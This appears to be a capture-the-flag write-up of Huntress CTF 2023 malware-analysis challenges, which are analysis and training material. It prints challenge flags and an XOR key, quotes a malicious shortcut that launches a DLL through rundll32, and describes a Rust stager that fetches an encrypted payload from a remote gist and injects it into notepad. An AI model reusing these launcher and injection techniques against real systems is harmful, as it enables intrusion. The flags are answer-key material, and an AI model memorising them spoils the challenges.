
XOR the magic byte : 8950 4e47 0d0a 1a0a from NOTE.png with any encrypted png file

There’s a string with 8 bytes : cosmoboi
Use it to decrypt files
Flag is there
flag{092744b55420033c5eb9d609eac5e823}
Snake Eater II
Info
Author: @HuskyHacks
Snake Eater II - Revenge of the Snake Eater
The Threat Actor must have gotten word that you had no trouble dissecting Snake Eater. They said this one is a bit more… involved.
Archive Password: infected
NOTE, this challenge is based off of a real malware sample. Windows Defender will probably identify it as malicious. It is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Download the file(s) below.
Attachments: snake_eaterII.7z
Solve


Static analysis

snake_eaterII.exe was packed with pyinstaller (python 3.11) and pyarmor (latest version with runtime)
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater II]
└─$ 7z e -o'out' snake_eaterII.7z
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater II/out]
└─$ diec snake_eaterII.exe
PE64
Packer: PyInstaller(-)[-]
Compiler: Microsoft Visual C/C++(2022+)[-]
Linker: Microsoft Linker(14.35**)[Console64,console]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater II/out]
└─$ source ~/venv-py3.8/bin/activate
┌──(venv-py3.8)─(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater II/out]
└─$ python /opt/sectools/forensics/pyinstxtractor-ng/pyinstxtractor-ng.py -d snake_eaterII.exe
[+] Processing snake_eaterII.exe
[+] Pyinstaller version: 2.1+
[+] Python version: 3.11
[+] Length of package: 6911689 bytes
[+] Found 22 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: snake_eater.pyc
[!] Unmarshalling FAILED. Cannot extract PYZ-00.pyz. Extracting remaining files.
[+] Successfully extracted pyinstaller archive: snake_eaterII.exe
You can now use a python decompiler on the pyc files within the extracted directory
┌──(venv-py3.8)─(bravosec㉿fsociety)-[~/…/huntress-ctf-2023/Snake Eater II/out/snake_eaterII.exe_extracted]
└─$ /opt/sectools/forensics/pycdc/pycdc snake_eater.pyc > snake_eater.py

Dynamic analysis

The app creates flag.txt in random directory upon each run, then deletes it immediately






API Monitor - Hook DeleteFileW
http://www.rohitab.com/apimonitor
Enable all API filters
File -> Monitor New Process -> snake_eaterII.exe
Search for flag.txt
The function to delete flag.txt was from python311.dll
Set a breakpoint on the delete function
Run the program again to get flag.txt’s location in breakpoint and view it
Crab Rave
Did this challenge after ctf event was over
Info
Author: @HuskyHacks
My biologist friend told me that everything eventually evolves into a crab-like form. I don’t know if that’s true but I guess malware authors got a head start on that evolution. To save you some time, I went ahead and found you the 10 hour extended version of Crab Rave on YouTube (https://www.youtube.com/watch?v=-50NdPawLVY). You’ll need it.
So, here’s the deal. This one is tough, so we’re giving you a “Choose Your Own Adventure” challenge. Are you super confident with reverse engineering? Try crab_rave_harder.7z. Not so confident with RE? We gave you crab_rave_easier.7z.
Both have the same flag. Both do the same thing. If you solve one, you solve both. No matter which one you go with, it will be challenging. You got this.
Archive password: infected
NOTE, this challenge is based off of a real malware sample. Windows Defender will probably identify it as malicious. It is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Download the file(s) below.
Attachments: crab_rave_easier.7z crab_rave_harder.7z
Solve
Enum
1
2
3
4
5
6
7
Y:\crab_rave_easier
λ ls -la
total 12910
dr-xr-xr-x 1 user group 0 Oct 10 03:40 .
drwxrwxrwx 1 user group 0 Jan 1 1980 ..
-rw-rw-rw- 1 user group 2071 Nov 2 04:10 company_financial_report_SAFE_NO_VIRUSES.csv.lnk
-rw-rw-rw- 1 user group 13216242 Oct 9 14:12 ntcheckos.dll
company_financial_report_SAFE_NO_VIRUSES.csv.lnk
It sleeps for 5 seconds with ping then invokes ntcheckos.dll
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
Y:\crab_rave_easier
λ exiftool.exe company_financial_report_SAFE_NO_VIRUSES.csv.lnk
ExifTool Version Number : 12.67
File Name : company_financial_report_SAFE_NO_VIRUSES.csv.lnk
Directory : .
File Size : 2.1 kB
File Modification Date/Time : 2023:11:02 04:10:42-07:00
File Access Date/Time : 2023:11:02 04:10:42-07:00
File Creation Date/Time : 2023:11:01 19:49:45-07:00
File Permissions : -rw-rw-rw-
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, CommandArgs, IconFile, Unicode, ExpIcon
File Attributes : Archive
Create Date : 2021:01:14 16:55:23-08:00
Access Date : 2023:10:10 03:22:28-07:00
Modify Date : 2021:01:14 16:55:23-08:00
Target File Size : 289792
Icon Index : 101
Run Window : Normal
Hot Key : (none)
Target File DOS Name : cmd.exe
Drive Type : Fixed Disk
Drive Serial Number : 0C07-AF0B
Volume Label :
Local Base Path : C:\Windows\System32\cmd.exe
Command Line Arguments : /c ping -n 1 127.0.0.1 > nul && ping -n 1 127.0.0.1 > nul && ping -n 1 127.0.0.1 > nul && ping -n 1 127.0.0.1 > nul && ping -n 1 127.0.0.1 > nul && C:\Windows\System32\rundll32.exe ntcheckos.dll,DLLMain
Icon File Name : C:\Windows\System32\imageres.dll
Machine ID : mattlab
ntcheckos.dll


Looking at the strings, they were obfuscated
Some string reveals language : rust and environment paths during compilation



Ghidra - Patch Instruction : Control JUMP flow
It’s a stager which checks for username and hostname in environment variables,
if the condition met, the flag will be injected into notepad.exe.


Search DLLMain in symbol tree since that was invoked from lnk file
1
2
3
4
5
6
7
undefined8 DLLMain(void)
{
/* 0xb4f0 1 DLLMain */
NtCheckOSArchitecture();
return 0;
}


In NtCheckOSArchitecture(), we can see it’s written in rust and obfuscated by litcrypt
By using Display Function Call Trees in the toolbar, we see it calls inject_flag() after some checks

It invokes payload in AES CBC encryption
Start Display Function Graph
We can call inject_flag() at the beginning of NtCheckOSArchitecture() by patching instructions
Copy the address 1000b334
Swap to very beginning of the block
Click on the address with JZ to view it in Listing window
Press CTRL + SHIFT + G to patch instruction

Save and export program
Invoke Patched DLL, notepad will be started and pop up a message with the flag

1
rundll32 .\ntcheckos.dll,DLLMain

By using Fiddler, we can see it requested https://gist.githubusercontent.com/HuskyHacks/8cece878fde615ef8770059d88211b2e/raw/abcaf5920a40843851eec550d1dca97e9444ac75/gistfile1.txt,
Which was the AES encrypted payload
Misc
I Wont Let You Down
Info
Author: @proslasher

OK Go take a look at this IP:
Connect here: http://155.138.162.158 # USING ANY OTHER TOOL OTHER THAN NMAP WILL DISQUALIFY YOU. DON’T USE BURPSUITE, DON’T USE DIRBUSTER.
Solve
